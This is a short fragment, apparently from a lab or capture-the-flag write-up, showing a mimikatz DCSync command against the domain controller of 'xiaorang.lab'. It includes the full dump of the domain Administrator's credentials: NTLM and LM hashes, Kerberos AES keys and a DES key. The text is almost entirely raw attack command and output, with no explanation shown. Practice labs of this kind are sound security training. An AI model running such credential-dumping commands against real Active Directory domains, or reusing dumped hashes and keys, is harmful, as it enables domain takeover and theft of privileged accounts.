 mimikatz(commandline) # lsadump::dcsync /domain:xiaorang.lab /user:Administrator
[DC] 'xiaorang.lab' will be the domain
[DC] 'DC.xiaorang.lab' will be the DC server
[DC] 'Administrator' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : Administrator
** SAM ACCOUNT **
SAM Username         : Administrator
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   : 1601/1/1 8:00:00
Password last change : 2023/10/13 17:49:05
Object Security ID   : S-1-5-21-2704639352-1689326099-2164665914-500
Object Relative ID   : 500
Credentials:
  Hash NTLM: 1a19251fbd935969832616366ae3fe62
    ntlm- 0: 1a19251fbd935969832616366ae3fe62
    ntlm- 1: 1a19251fbd935969832616366ae3fe62
    lm  - 0: 57fb64e2f42ba2dee56bcd452e4e0cf9
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : 123635fb7d4fe1f1847a7ee0cd406494
* Primary:Kerberos-Newer-Keys *
    Default Salt : XIAORANG.LABAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 3f91ec8a41fe7f074cd9dde729759b53f8b02a2804f3317400efca39ad9d71b4
      aes128_hmac       (4096) : 4f61f64c4df0a8b43c55a82a03f53283
      des_cbc_md5       (4096) : e302404989526829